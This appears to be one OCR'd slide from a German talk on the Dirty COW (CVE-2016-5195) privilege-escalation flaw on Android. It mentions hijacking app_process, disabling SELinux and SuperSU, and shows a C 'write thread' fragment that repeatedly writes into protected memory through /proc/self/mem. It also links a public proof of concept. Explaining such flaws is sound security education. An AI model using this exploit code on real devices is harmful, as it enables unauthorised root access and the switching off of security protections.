 Dirty Cow Dirty Copy On Write Android SELinux/SEAndroid Hijack App-Process SELinux deaktivieren SuperSU Sicherheits-Patch-Level
Dirty Copy On Write
1 static void *writeThread(void *arg)
2 {
3 int mem, i;
4
5 mem = open("/proc/self/mem", O_RDWR);
6
7 //Wiederholtes Schreiben in den eigentlich
8 //geschützten Speicherbereich
9 for (i = 0; i < LOOP; i++) {
10 lseek(mem, arg->offset, SEEK_SET);
11 write(mem, arg->patch, arg->patch_size);
12 }
13
14 close(mem);
15 }
Listing 2: write-thread
4
4https://github.com/timwr/CVE-2016-5195
Chaosmaster
Dirty Cow, Holy Cow